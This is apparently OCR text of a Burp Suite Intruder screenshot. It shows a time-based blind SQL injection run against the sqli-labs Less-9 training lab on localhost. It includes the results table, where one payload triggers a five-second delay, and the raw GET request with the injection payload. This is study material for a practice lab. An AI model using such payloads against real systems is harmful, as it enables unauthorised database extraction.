 Attack Save 30. Intruder attack of http://127.0.0.1
30. Intruder attack of http://127.0.0.1
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 20 1025
1 97 200 20 988
2 98 200 21 988
3 99 200 7 988
4 100 200 22 988
5 101 200 5012 1024
6 102 200 5 987
7 103 200 6 987
8 104 200 13 988
9 105 200 27 987
Request Response
Pretty Raw Hex
1 GET /sqli-labs/Less-9/?id=1'%20and%20if(ascii(substr(database(),2,1))=101,sleep(5),1)%23 HTTP/1.1
2 Host: 127.0.0.1
3 Connection: keep-alive
4 Content-Length: 602
5
6
7
8 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
9 sec-ch-ua-mobile: ?0
10 sec-ch-ua-platform: "Windows"
11 Accept-Language: zh-CN,zh;q=0.9
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: none
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22